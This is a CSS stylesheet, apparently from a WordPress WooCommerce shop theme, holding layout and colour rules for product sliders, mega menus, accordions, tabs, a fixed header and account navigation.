.list-product-hotdeal .zoom-image-thumb{
    width: 88px;
}
.item-special li .product-thumb{
    display: table-cell;
    width: 74px;
}
.hot-deals{
    margin-top: 0;
}
.right-category-dropdown .title-category-dropdown {
    background: #fe9c00 none repeat scroll 0 0;
    height: 50px;
    line-height: 50px;
}
.footer-shipping > div{
    border: 1px solid #e5e5e5;
    margin-bottom: 45px;
    margin-top: 30px;
    padding: 0 15px;
    border-right: none;
    background: #fff none repeat scroll 0 0;
}
.footer-bottom5{
    margin-top: 0;
}
.footer-menu-box{
    padding-bottom: 30px;
}
.product-info5 .info-price span {
    color: #fe9c00;
    font-size: 18px;
    font-weight: 700;
}
.popcat-list-box > h2{
    padding-bottom: 25px;
}
.slide-adds .wrap-item.owl-theme .owl-controls .owl-page.active span {
    background-color: #fe9c00;
}
.slide-adds .wrap-item.owl-theme .owl-controls .owl-page span {
    background-color: #333;
}
.slide-adds .owl-theme .owl-controls .owl-page span {
    background: #fff none repeat scroll 0 0;
    border-radius: 50%;
    box-shadow: 1px 3px 3px -1px rgba(0, 0, 0, 0.2);
    display: block;
    height: 10px;
    margin: 0 4px;
    opacity: 1;
    width: 10px;
}
.slide-adds .wrap-item.owl-theme .owl-controls{
    margin-top: 20px;
}
.from-blog-thumb{
    width: 42px;
}
.contact-top > p{
    margin: 0;
}
.footer-box6 .footer-menu-box li a::before {
    display: none;
}
.footer-box6.footer-contact6{
    min-height: 148px;
}
.social-footer.text-left{
    text-align: left;
    margin-left: 10px;
}
.payment-method > label {
    font-weight: 400;
    margin: 0 10px 0 0;
    vertical-align: middle;
}
.contact-top i {
    color: #ccdb38;
}
.item-adv-simple.adv-home6 .wpb_wrapper {
    padding-bottom: 20px;
}
.slider-banner6{
    padding-right: 5px !important;
}
.item-box-filter.box-tags-filter a.active {
    background: #4BAE4F;
    color: #fff;
}
.item-box-filter a.active {
    color: #ccdb38;
}
.category-filter-content .loadmore-item.first-hidden{
    display: none;
}
.category-filter-title li a.active {
    color: #4bae4f;
}
.category-filter-title li a.active::after {
    background: #4bae4f none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 100%;
}
.category-filter-content{
    position: relative;
}
.category-filter-content .ajax-loading{
    top: 0;
    height: 100%;
}
.item-banner7 .banner-info .white{
    color: #fff;
}
.item-banner7 .banner-info .shopnow.white {
    border: 1px solid #fff;
}
.list-cat-childrent a{
    margin: 0 15px;
}
.great-deal-cat-slider{
    position: relative;
}
.great-deal-cat-slider.slider-home3{
    box-shadow: none;
}
.list-footer-box8{
    padding-top: 25px;
    padding-bottom: 10px;
}
.list-tags-category8{
    padding-top: 40px;
    padding-bottom: 20px;
}
.banner-slider8{
    margin: 0 -30px;
}
.category-dropdown8 .wrap-category-dropdown .expand-category-link{
    padding-top: 0;
    text-align: left;
}
.box-trending8 {
    margin-top: -40px;
}
.list-trending8 .product-thumb a.addcart-link {
    background: #E62E04 none repeat scroll 0 0;
}
.box-trending8.box-border{
    margin-top: 0;
}
.supper-deal-box8 {
    margin-top: 0;
}
.slider-cat-parent,
.content-deal8 .product-tab-slider{
    position: relative;
}
.product-advert::after{
    position: static;
}
.product-advert::before{
    display: block !important;
    background: #e5e5e5 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 50%;
    position: absolute;
    top: 0;
    width: 1px;
}
.vc_row.product-advert{
    margin-left: 0;
    margin-right: 0;
}
.header-cat-parent a.active {
    color: #FE9C00;
}
.header-cat-parent label{
    cursor: pointer;
}
.mobile-access9 .mobile-access-box {
    box-shadow: none;
    border: 1px solid #e5e5e5;
}
.category-dropdown9 .list-category-dropdown > li:hover> a {
    color: #3ebb51;
}
.category-dropdown9 .list-category-dropdown > li:hover::before {
    background: #3ebb51 none repeat scroll 0 0;
}
.list-trending9 .product-thumb a.addcart-link {
    background: #009000 none repeat scroll 0 0;
}
.list-trending9 .product-thumb{
    display: table-cell;
    width: 100px;
}
.category-adv-content{
    position: relative;
}
.category-adv-content .ajax-loading{
    top: 0;
    height: 100%;
}
.category-adv.red-box .title-cat-parent{
    cursor: pointer;
}
.category-adv .info-price span {
    margin-right: 2px;
}
.category-adv.blue-box .sidebar-cat-childrent a.active {
    color: #6170BC;
}
.category-adv.red-box .sidebar-cat-childrent a.active {
    color: #f87062;
}
.category-adv.green-box .sidebar-cat-childrent a.active {
    color: #55C932;
}
.category-adv.yellow-box .sidebar-cat-childrent a.active {
    color: #FE9C00;
}
.category-adv.pink-box .sidebar-cat-childrent a.active {
    color: #ff74be;
}
.category-adv.blood-box .sidebar-cat-childrent a.active {
    color: #fe4242;
}
.category-adv.darkred-box .sidebar-cat-childrent a.active {
    color: #c75347;
}
.category-adv.cyan-box .sidebar-cat-childrent a.active {
    color: #15c1d7;
}
.aloshop-brand h2 {
    color: #333;
    font-size: 30px;
    font-weight: 700;
    padding-bottom: 42px;
    padding-top: 15px;
    text-transform: uppercase;
}
.list-product-cat.list-home-92{
    padding: 0;
}
.category-adv.content-left .list-img-video {
    border-right: 1px solid #e5e5e5;
}
.content-left .list-product-cat{    
    border-left: 0;
}
.aloshop-brand {
    border: 0;
    margin-top: 0;
    padding: 0 15px;
    text-align: inherit;
    margin-bottom: 0;
}
.aloshop-brand > div{
    border: 1px solid #e5e5e5;
    margin-top: 20px;
    padding: 50px 0;
    text-align: center;
    margin-bottom: 50px;
}
.outlet-box {
    border: 0;
}
.outlet-box > div{
    border: 1px solid #e5e5e5;
}
.outlet-adv .item-adv-simple .wpb_wrapper {
    padding-bottom: 10px;
}
.outlet-adv {
    padding: 0 10px;
    margin-left: 0px;
}
.outlet-adv > div{
    padding: 20px;
    margin-left: -15px;
}
.list-service2 {
    background: rgba(0,0,0,0);
    margin-top: 0;
    padding: 0 15px;
}
.list-service2 > div{
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    margin-top: 47px;
    padding: 20px 0;
}
.box-bottom-col2 >div{
    border: 1px solid #e5e5e5;
    padding: 30px;
}
.item-adv-simple.no-space .wpb_wrapper {
    padding-bottom: 0px;
}
.popular-cat-slider11,
.wrap-cat-hover{
    position: relative;
}
.main-shop-load .ajax-loading,
.popular-cat-slider11 .ajax-loading,
.wrap-cat-hover .ajax-loading{
    top: 0;
    height: 100%;
}
.load-product-data-home10:hover{
    cursor: pointer;
}
.box-category10 .wrap-cat-hover{
    float: left;
    width: 51.6%;
}
.box-category10 .large-cat-hover{
    width: 62.6%;
}
.box-category10 .small-cat-hover{
    width: 37.4%;
}
.banner-slider5{
    margin: 0 0 30px;
    border: 1px solid #e5e5e5;
    padding: 10px;
}
.list-partner{
    border-top: 1px solid #e5e5e5;
    margin-bottom: 30px;
}
.privacy-shipping11{
    margin-bottom: 50px;
}
.popular-cat-slider11 .item {
    border-left: 1px solid #e5e5e5;
    padding: 10px 20px;
}
.popular-cat-slider11.slider-home5 .product-info5 {
    padding: 15px 0 10px;
}
.popular-cat-slider11.slider-home5 .wrap-item {
    /*border-left: 1px solid #e5e5e5;*/
    border-bottom: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    padding: 0;
}
.social-home2 h2,
.box-newsletter h2 {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 25px;
    text-transform: uppercase;
}
.bottom-home12{
    margin-bottom: 50px;
    margin-top: 50px;
}
.category-product-featured.featured-product12 .product-info{
    min-height: 83px;
}
.item-category-brand{
    padding-bottom: 1px;
}
.category-filter-slider .load-product-data-home12.active span{
    text-decoration: underline;
}
.dealoff-theday{
    margin-top: 20px;
}
.quick-category{
    margin-bottom: 0;
}
.wrap-category-hover4 .list-category-dropdown>li.has-cat-mega>img{
    margin-right: 10px;
}
.list-trending8 .product-thumb{
    display: table-cell;
    width: 100px;
}
.box-border .list-trending8 .product-thumb img{
    max-width: 96px;
}
.box-border .list-trending8 .product-thumb{
    display: table-cell;
    width: 97px;
}
.adv-sidebar9 .list-brand-zoom{
    margin-top: -3px;
}
.category-adv.home-9 {
    margin-bottom: 30px;
}
.mobile-access-text p{
    line-height: 19px;
}
.mobile-access9 .mobile-access-box.mobile-access-long {
    padding: 42px 30px;
}
.product-info3 .info-price span{
    margin-right: 5px;
}
.product-info3 .info-price del span{
    margin-right: 0;
}
.item-cat-brand{
    text-align: center;
}
.box-category10 .title-product{
    max-height: 18px;
    overflow: hidden;
    line-height: 18px;
}
.list-cat-childrent .no-icon a {
    margin: 0;
    padding: 27px 12px;
}
.list-cat-childrent > li.no-icon{
    padding-top: 0;
}
.pink-box .list-cat-childrent a:hover{
    color: #ff74be;
}
.featured-product2.pink-box .title-cat-parent{
    padding-top: 28px;
}
.wrap-category-hover4 .list-category-dropdown {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    margin: 0;
}
.sidebar-cat-childrent {
    margin: -10px 0 7px;
}
.woocommerce form .woocommerce-billing-fields .form-row label{
    display: block;
}
.vc-template .sidebar-post{
    margin-top: 30px;
}
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3{
    color: #333;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 700;
}
.back-to-top{
    position: fixed;
    right: 40px;
    top: inherit;
    bottom: 99px;
    display: none;
}
.info-price span{
    display: inline-block;
}
del span{
    text-decoration: line-through;
}
.error-404 .search-widget .btn-search{
    background: #000;
}
.error-404 .search-widget .btn-search:hover{
    background: #fe9c00;
}
.mobile-access9 .mobile-access-box{
    padding: 30px 30px 33px;
}
.mobile-access9 .mobile-access-box .mobile-access-thumb img{
    max-height: 387px;
}
.mobile-access9 .mobile-access-box.mobile-access-text {
    padding-bottom: 20px;
}
.mobile-access9 .mobile-access-box.mobile-access-col2{
    padding-top: 39px;
    padding-bottom: 39px;
}
.mobile-access-box.mobile-access-text {
    padding-bottom: 20px;
    padding-top: 28.5px;
}
.mobile-access-box.mobile-access-col2 {
    padding: 38px 30px 38.5px;
}
.mobile-access-box{
    padding: 31px 30px 31.5px;
}
.mobile-access-long .mobile-access-thumb{
    max-height: 390px;
}
.main-nav>ul li.has-mega-menu >.sub-menu{
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.2);
    left: 0;
    margin-top: 30px;
    opacity: 0;
    padding: 20px 5px;
    position: absolute;
    transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    visibility: hidden;
    width: 100%;
    z-index: 9999;
}
.main-nav > ul > li.has-mega-menu:hover > .sub-menu{
    opacity: 1;
    margin-top: 0px;
    visibility: visible;
}
.main-nav>ul>li.menu-item-has-children.has-mega-menu {
    position: static;
}
.main-nav > ul > li.has-mega-menu .sub-menu > li >a{
    border-top: 0;
}
.main-nav > ul > li.has-mega-menu .sub-menu > li {
    padding: 0 15px;
}
.main-nav > ul > li.has-mega-menu > .sub-menu::after{
    display: none;
}
.mega-hot-deal-slider .owl-controls,
.mega-new-arrival-slider .owl-controls {
    position: absolute;
    right: 10px;
    top: -57px;
}
.mega-hot-deal-slider .wrap-item.owl-theme .owl-controls .owl-buttons div,
.mega-new-arrival-slider .wrap-item.owl-theme .owl-controls .owl-buttons div {
    display: inline-block;
    height: 20px;
    line-height: 20px;
    margin: 0;
    opacity: 1;
    position: static;
    width: 20px;
}

/*Accordion*/
.vc_tta.vc_general.accordion-style3 .vc_tta-panel .vc_tta-panel-body{
    border: none;
    padding: 15px 0 7px 0;
}
.vc_tta.vc_general.accordion-style2 .vc_tta-panel .vc_tta-panel-body,
.vc_tta.vc_general.accordion-style1 .vc_tta-panel .vc_tta-panel-body{
    border: none;
    padding: 0 0 20px 0;
}
.vc_tta.vc_general.accordion-style3 .vc_tta-panel-heading{
    border: none;
}
.vc_tta.vc_general.accordion-style3 .vc_tta-panel-heading a{
    border:1px solid #e5e5e5;
    z-index: 1;
}
.vc_tta.vc_general.accordion-style2 .vc_tta-panel-heading,
.vc_tta.vc_general.accordion-style1 .vc_tta-panel-heading{
    border: none;
}
.vc_tta.vc_general.accordion-style1 .vc_tta-panel{
    border-bottom: 1px solid #e5e5e5;
}
.vc_tta.vc_general.accordion-style2 .vc_tta-panel{
    border: 1px solid #e5e5e5;
    margin-bottom: 5px;
    padding: 0 20px;
}
.vc_tta.vc_general.accordion-style2 .vc_tta-panel-heading,
.vc_tta.vc_general.accordion-style1 .vc_tta-panel-heading{
    margin: 1px 0 !important;
}
.vc_tta.vc_general.accordion-style3 .vc_tta-panel-heading a{
    background-color: #f5f5f5;
}
.vc_tta.vc_general.accordion-style2 .vc_tta-panel-heading:hover,
.vc_tta.vc_general.accordion-style1 .vc_tta-panel-heading:hover{
    background: rgba(0,0,0,0) !important;
}
.vc_tta.vc_general.accordion-style3 .vc_tta-panel-title>a{
    padding-right: 0;
    padding: 12.5px 20px;
    padding-left: 55px;
}
.vc_tta.vc_general.accordion-style2 .vc_tta-panel-title>a{
    padding-right: 0;
    padding-left: 23px;
}
.vc_tta.vc_general.accordion-style1 .vc_tta-panel-title>a{
    padding-left: 0;
    padding-right: 0;
}
.vc_tta.vc_tta-accordion.accordion-style1 .vc_tta-controls-icon-position-right .vc_tta-controls-icon{
    right: 0;
}
.vc_tta.vc_tta-accordion.accordion-style3 .vc_tta-panel-title,
.vc_tta.vc_tta-accordion.accordion-style2 .vc_tta-panel-title{
    font-size: 13px;
    margin: 0;
    color: #1b1d1f;
    position: relative;
    text-transform: uppercase;
}
.vc_tta.vc_tta-accordion.accordion-style1 .vc_tta-panel-title {
    font-size: 16px;
    margin: 0;
    color: #1b1d1f;
    position: relative;
}
.vc_tta.vc_tta-accordion.accordion-style3 .vc_tta-panel-title:hover a span,
.vc_tta.vc_tta-accordion.accordion-style2 .vc_tta-panel-title:hover a span,
.vc_tta.vc_tta-accordion.accordion-style1 .vc_tta-panel-title:hover a span{
    color: #fe9c00;
}
.vc_tta.vc_tta-accordion.accordion-style3 .vc_tta-panel-title i,
.vc_tta.vc_tta-accordion.accordion-style2 .vc_tta-panel-title i,
.vc_tta.vc_tta-accordion.accordion-style1 .vc_tta-panel-title i{
    display: none;
}
.vc_tta.vc_tta-accordion.accordion-style1 .vc_active .vc_tta-panel-title::after {
    content: "";
}
.vc_tta.vc_tta-accordion.accordion-style2 .vc_active .vc_tta-panel-title::before {
    background: rgba(0, 0, 0, 0) url("../css/images/sub.png") no-repeat scroll center center;
    z-index: 2;
}
.vc_tta.vc_tta-accordion.accordion-style3 .vc_active .vc_tta-panel-title::before {
    background: #1b1d1f url("../css/images/sub1.png") no-repeat scroll center center;
    z-index: 4;
}
.vc_tta.vc_tta-accordion.accordion-style3 .vc_tta-panel-title,
.vc_tta.vc_tta-accordion.accordion-style2 .vc_tta-panel-title{
    position: relative;
}
.vc_tta.vc_tta-accordion.accordion-style1 .vc_tta-panel-title::after {
    color: #747474;
    content: "";
    font-family: linearicons;
    font-size: 13px;
    position: absolute;
    right: 0;
    top: 15px;
}
.vc_tta.vc_tta-accordion.accordion-style2 .vc_tta-panel-title::before {
    background: rgba(0, 0, 0, 0) url("../css/images/add.png") no-repeat scroll center center;
    content: "";
    display: block;
    height: 14px;
    left: 0;
    position: absolute;
    top: 14px;
    width: 14px;
    z-index: 2;
}
.vc_tta.vc_tta-accordion.accordion-style3 .vc_tta-panel-title::before {
    background: #1b1d1f url("../css/images/add1.png") no-repeat scroll center center;
    content: "";
    display: block;
    height: 40px;
    left: 0;
    position: absolute;
    top: 0;
    width: 40px;
    z-index: 4;
}
/*Tabs Border*/

.nav-tabs-border .vc_tta-tabs-list > li > a {
    box-shadow: 0 0 0 1px #e5e5e5 inset;
    border-radius: 4px !important;
    color: #1b1d1f !important;
    font-size: 13px;
    line-height: inherit;
    margin-right: 6px;
    padding: 10px 25px !important;
    text-transform: uppercase;
    background:transparent !important;
    transition:all 0.5s ease-out 0s;
    border:none !important;
    overflow:hidden;
}
.nav-tabs-border .vc_tta-tabs-list > li > a:hover,.nav-tabs-border .vc_tta-tabs-list > li.vc_active > a{
    color:#1b1d1f;
    border:none;
}
.nav-tabs-border .vc_tta-tabs-list{
    border-bottom: none;
}
.nav-tabs-border .vc_tta-tabs-list > li {
    display: inline-block;
    float: none;
    margin-right: 2px;
}
.nav-tabs-border .vc_tta-tabs-list > li > a::before{
    position:absolute;
    width:5px !important;
    height:100% !important;
    top:0 !important;
    left:0 !important;
    content:"";
    background:#1997d4;
    opacity:0;
    transition:all 0.5s ease-out 0s;
}
.nav-tabs-border .vc_tta-tabs-list > li > a:hover::before,
.nav-tabs-border .vc_tta-tabs-list > li.vc_active > a::before{
    opacity:1;
}
.nav-tabs-border .vc_tta-tabs-list{
    margin-bottom: 18px !important;
}
.vc_general.vc_tta.vc_tta-tabs.nav-tabs-border.tab-style3 .vc_tta-panels-container{
    width: 83.33333333%;
    float: left;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    padding: 20px 25px;
}
.vc_general.vc_tta.vc_tta-tabs.nav-tabs-border.tab-style3 .vc_tta-tabs-container{
    width: 16.66666667%;
    float: left;
    margin: 0;
    padding-right: 15px;
}
.vc_general.vc_tta.vc_tta-tabs.nav-tabs-border.tab-style3 .vc_tta-tabs-list .vc_tta-tab{
    display: block;
    float: none;
    margin-bottom: 10px;
    margin-right: 0;
    width: 100%;
}
.nav-tabs-default.tab-style2 {
    border: 1px solid #e5e5e5;
    margin-bottom: 50px;
    margin-top: 35px;
    padding: 0 30px 20px;
}
.vc_general.vc_tta.vc_tta-tabs.nav-tabs-default.tab-style2 .vc_tta-tabs-list{
    border: medium none;
    margin: 25px 0;
    text-align: center;
}
.vc_general.vc_tta.vc_tta-tabs.nav-tabs-default.tab-style2 .vc_tta-tabs-list .vc_tta-tab{
    margin-right: 5px;
}
.vc_general.vc_tta.vc_tta-tabs.nav-tabs-default.tab-style2 .vc_tta-tabs-list li.vc_active a,
.vc_general.vc_tta.vc_tta-tabs.nav-tabs-default.tab-style2 .vc_tta-tabs-list li a:hover {
    background: #1b1d1f;
    color: #fff;
}
.vc_general.vc_tta.vc_tta-tabs.nav-tabs-default.tab-style2 .vc_tta-tabs-list li a{
    border: medium none;
    border-radius: 0;
    color: #1b1d1f;
    padding: 10px 15px;
    text-transform: uppercase;
    transition: all 0.5s ease-out 0s;
}
.vc_general.vc_tta.vc_tta-tabs.nav-tabs-default.tab-style2 .vc_tta-panels,
.vc_general.vc_tta.vc_tta-tabs.nav-tabs-border .vc_tta-panels {
    background-color: transparent;
    border: none;
    padding: 0;
}
.vc_general.vc_tta.vc_tta-tabs.nav-tabs-default.tab-style2 .vc_tta-panels .vc_tta-panel-body,
.vc_general.vc_tta.vc_tta-tabs.nav-tabs-border .vc_tta-panels .vc_tta-panel-body{
    padding: 0;
}
.vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body {
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    padding: 20px 25px 15px;
}
/*Buttons*/
.bt-link span{
    margin-bottom: 4px !important;
}
.btn-circle-box a span.lb-bt{
    text-indent: -9999px;
}
.btn-circle-box a span{
    height: 23px;
}
.btn-circle-box2 a.link-compare:hover span,
.btn-circle-box2 a.link-wishlist:hover span,
.btn-circle-box5 a.link-wishlist:hover span,
.btn-circle-box55 a.link-wishlist:hover span,
.btn-circle-box2 a.link-wishlist:hover span,
.btn-circle-box1 a.link-wishlist:hover span,
.btn-circle-box11 a.link-wishlist:hover span {
    height: 20px;
    left: 1px;
}
.btn-circle-box a.link-add-cart span{
    height: 36px;
}
.btn-circle-box55 .link-compare:hover span,
.btn-circle-box5 .link-compare:hover span {
    transform: inherit;
}
/*Line circle chart*/
.list-chart-processbar .circle-process {
    float: left;
    margin-right: 135px;
    width: 300px;
}
.list-chart-processbar2 .circle-process:last-child,
.list-chart-processbar .circle-process:last-child{
    margin-right: 0;
}
.list-chart-processbar2 .circle-process{
    border-radius: 50%;
    float: left;
    height: 170px;
    margin-right: 80px;
    padding: 23px;
    width: 170px;
}
.item-progressbar .ui-progressbar .ui-progressbar-value {
    float: right;
    margin: 0;
    border: none;
}
.item-progressbar {
    max-width: 470px;
    width: 100%;
    margin-bottom: 10px;
}
.ui-progressbar.ui-widget-content {
    border: none;
}
.item-feature-box {
    margin-top: 40px;
    margin-bottom: 41px;
}
.item-team-circle3:hover{
    z-index: 104;
}

.nav-ontop .owl-pagination {
    left: 0;
    position: absolute;
    top: -40px;
    width: 100%;
}
.nav-ontop .owl-theme .owl-controls .owl-page span {
    background: #ccc none repeat scroll 0 0;
    border-radius: 50%;
    display: block;
    height: 7px;
    margin: 4px;
    opacity: 1;
    width: 7px;
}
.nav-ontop .owl-theme .owl-controls .owl-page span:hover, .nav-ontop .owl-theme .owl-controls .owl-page.active span {
    background: #1b1d1f;
}
.main-nav > ul > li > a{
    padding: 0 18px;
}
.home.blog .content-page {
    margin-top: 50px;
}
#dialog{
    visibility: hidden;
}
#boxes #dialog{
    visibility: visible;
}
.main-nav > ul .sub-menu > li.current-menu-item > a {
    color: #fe9c00;
}
.main-nav > ul li li.current-menu-ancestor > a{
    background: rgba(0,0,0,0);
    color: #fe9c00;
}
.breadcrumb{
    margin-bottom: 0;
    margin-top: 20px;
    background-color: rgba(0,0,0,0);
    border-radius: 0;
    border-bottom: 1px solid #e5e5e5;
}
.breadcrumb span.lnr{
    font-size: 12px;
}
.breadcrumb a,
.breadcrumb span,
.woocommerce .woocommerce-breadcrumb a{
    font-size: 13px;
    color: #777;
}
.breadcrumb a:hover{
    color: #fe9c00;
}
.main-nav.main-nav6 > ul .sub-menu > li.current-menu-item > a {
    color: #4BAE4F;
}
.main-nav.main-nav6 > ul li li.current-menu-ancestor > a{
    color: #4BAE4F;
}
.main-nav.main-nav9 > ul .sub-menu > li.current-menu-item > a {
    color: #009000;
}
.main-nav.main-nav9 > ul li li.current-menu-ancestor > a{
    color: #009000;
}
.product-social-extra a{
    background: #fff;
}
.info-qty{
    background: #fff;
}
.addcart-link:hover i {
    margin-right: 15px;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.addcart-link i{
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.woocommerce ul.product_list_widget{
    padding: 15px 20px;
}
ul.product_list_widget span.amount {
    color: #ED321E;
}
ul.product_list_widget del span.amount{
    color: #999;
}
.woocommerce ul.product_list_widget a img{
    width: 70px;
}
ul.product_list_widget ins{
    text-decoration: none;
}
.mega-hot-deal .social-deal.social-network {
    margin-top: 0; 
}
.mega-hot-deal .deal-shop-social .deal-shop-link{
    margin-bottom: 20px;
}
.sub-menu-top li.active {
    background: #fe9c00;
}
.sub-menu-top li.active a {
    color: #fff;
}

.main-nav .product-thumb3 .product-info-cart .addcart-link {
    background: #fe9c00 none repeat scroll 0 0;
}
.main-nav .product-thumb3 .product-extra-link a:hover {
    color: #fe9c00;
}

/*Home 3*/
.main-nav.main-nav3 .product-thumb3 .product-info-cart .addcart-link {
    background: #1bb2b0 none repeat scroll 0 0;
}
.main-nav.main-nav3 .product-thumb3 .product-extra-link a:hover {
    color: #e0cb26;
}
.main-nav3 .deal-shop-social .deal-shop-link{
   background: #1bb2b0; 
}
.main-nav3 .deal-shop-social .deal-shop-link:hover{
   background: #e0cb26; 
}
.main-nav.main-nav3 > ul > li .sub-menu > li:hover>a,
.main-nav.main-nav3 > ul .sub-menu > li.current-menu-item > a,
.main-nav3 .title-product a:hover {
    color: #1bb2b0;
}
.main-nav3 .mega-adv-info .more-detail:hover {
    border-color: #1bb2b0;
    color: #1bb2b0;
}
/*End*/

/*Home 6*/
.main-nav.main-nav6 .product-thumb3 .product-info-cart .addcart-link {
    background: #4bae4f none repeat scroll 0 0;
}
.main-nav.main-nav6 .product-thumb3 .product-extra-link a:hover {
    color: #CCDB38;
}
.main-nav6 .deal-shop-social .deal-shop-link{
   background: #4bae4f; 
}
.main-nav6 .deal-shop-social .deal-shop-link:hover{
   background: #CCDB38; 
}
.main-nav.main-nav6 > ul > li .sub-menu > li:hover>a,
.main-nav.main-nav6 > ul .sub-menu > li.current-menu-item > a,
.main-nav6 .title-product a:hover {
    color: #4bae4f;
}
.main-nav6 .mega-adv-info .more-detail:hover {
    border-color: #4bae4f;
    color: #4bae4f;
}
/*End*/

.search-form4 .select-category .category-toggle-link{
    white-space: nowrap;
    text-overflow: ellipsis;
    padding-left: 10px;
}
.box-category10.yellow-box .info-price span{
    color: #fe9c00;
}

.woocommerce #review_form #respond textarea{
    border: 1px solid #ccc;
}
.main-nav > ul ul li.current-menu-item > a{
    background: rgba(0,0,0,0);
}
.item-trending3 .addcart-link:hover i {
    margin: 0;
}
.mega-new-arrival{
    border-left: 0;
    padding-left: 0;
    margin-left: 0;
}

/*Fix search home 3*/
.smart-search.search-form3{
    display: table;
    width: 100%;
}
.search-form3 .select-category{
    display: table-cell;
    position: relative;
    width: auto;
}
.search-form3 .smart-search-form{
    display: table-cell;
}
/*End Fix*/
.service3{
    background: rgba(0,0,0,0);
}
.item-service3{
    display: block;
    background: #1bb2b0 none repeat scroll 0 0;
}
.default .wrap-item.owl-theme .owl-controls .owl-buttons div {
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: #333 none repeat scroll 0 0;
}
.default .wrap-item.owl-theme .owl-controls .owl-buttons div:hover {
    background: #fe9c00 none repeat scroll 0 0;
}
/*.wrap-item.owl-theme .owl-controls .owl-buttons div span{
    font-size: 14px;
}*/
.slider-home5 .product-thumb3 .product-info-cart .addcart-link {
    background: #fe9c00 none repeat scroll 0 0;
}
.slider-home5 .product-thumb3 .product-extra-link a:hover {
    color: #fe9c00;
}
.smart-search.search-form8 .select-category .category-toggle-link{
    font-size: 0;
}
.smart-search.search-form8 .select-category .category-toggle-link:after{
    font-size: 14px;
}
.category-dropdown9 .list-category-dropdown > li:hover> a > img {
    filter: drop-shadow(1px 1px 1px #3EBB51);
    -moz-filter: drop-shadow(1px 1px 1px #3EBB51);
    -webkit-filter: drop-shadow(1px 1px 1px #3EBB51);
}
.category-dropdown9 .list-category-dropdown > li:hover>a::before {
    background: #3EBB51 none repeat scroll 0 0;
}
.title-cat-parent {
    cursor: pointer;
}
.category-adv.pink-box .title-cat-parent,
.category-adv.red-box .title-cat-parent{
    line-height: 76px;
    padding-top: 0
}
.search-form9 .sub-menu-top li.active {
    background: #3ebb51;
}
.top-info.top-info9> li:hover> a {
    color:#3EBB51;
}
.search-form3 .smart-search-form input[type="submit"],
.search-form3 .select-category {
    border-radius: 0;
}
.slider-home5 .wrap-item.owl-theme .owl-controls .owl-buttons div span,
.supper-deal6 .wrap-item.owl-theme .owl-controls .owl-buttons div span,
.fromblog-slider .wrap-item.owl-theme .owl-controls .owl-buttons div span{
    font-size: 12px;
}
.item-product-right .addcart-link:hover i{
    margin-right: 0;
}
.deal-cat-title li {
    margin-right: 4px;
}
.header-cat-parent label{
    margin: -1px;
}
.top-extra-link > a:hover{
    color: #ccdb38;
}
.list-category-hover>li>a{
    min-height: 39px;
}
.inner-category-hover .info-price span{
    font-size: 16px;
    margin-right: 8px;
}
.fixed-header{
    position: fixed !important;
    top: -50px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 9999;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
.fixed-header.active{
    top: 0;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
.admin-bar .fixed-header.active{
    top: 32px;
}
.fixed-header .vc_row{
    padding: 0 !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.fixed-header .wrap-category-dropdown{
    display: none;
}
.fixed-header .main-nav6,
.fixed-header .main-nav5{
    background: #fff;
}
/*Special attribute*/
.special .attr-product label{
    margin-top: 2px;
    vertical-align: top;
    display: inline-block;
}
.special .attr-product ul{
    display: inline-block;
}
.special .default-attribute{
    display: none;
}
.detail-info-fullwidth .attr-size{
    margin-left: 0;
}
.woocommerce div.product form.cart .special .reset_variations {
    margin-top: -112px;
}
.product-popup-content .main-detail.main-style2{
    border: 0;
    background: #fff;
}
.product-popup-content .main-detail.main-style2 .info-price.info-price-detail span {
    font-size: 24px;
    margin-right: 18px;
}
.special .attr-color{
    max-width: 100%;
}
.detail-gallery-fullwidth ul li a,
.detail-gallery-fullwidth ul li img{
    max-width: 100%;
}
/*fix safari*/
.content-popup input[type="text"]{
    padding: 12px 15px;
}
.main-nav > ul > li > a {
    (;padding: 0 16px;);
}
.access-list-link li a{
    text-transform: capitalize;
}
.item-tags-category a{
    (;padding: 0 3px;);
}
.great-deal{
    margin-top: 62px;
}
.list-partner10{
    margin-top: 20px;
}
.category-product-featured.featured-product12 .product-info {
    (;min-height: 80px;);
}
.product-list .product-info .addcart-link span{
    right: -100px;
    position: relative;
    font-size: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.product-list .product-info .addcart-link:hover i{
    left: -100px;
    position: relative;
    font-size: 0;
}
.product-list .product-info .addcart-link:hover{
    text-align: left;
}
.product-list .product-info .addcart-link:hover span{
    right: 0;
    width: auto;
    font-size: 14px;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}

/*fix woocommerce update*/
.woocommerce-MyAccount-navigation ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
.woocommerce-MyAccount-navigation ul li{
    padding: 10px 20px;
    margin-bottom: 5px;
    border: 1px solid #e5e5e5;
}
.woocommerce-MyAccount-navigation ul li:hover{
    background: #fe9c00;
    border: 1px solid #fe9c00;
}
.woocommerce-MyAccount-navigation ul li:hover a{    
    color: #fff;
}
.info-price span.woocommerce-Price-currencySymbol{
    margin-right: 0;
    display: inline-block;
}
.mini-cart-total span.woocommerce-Price-currencySymbol{
    display: inline-block;
}
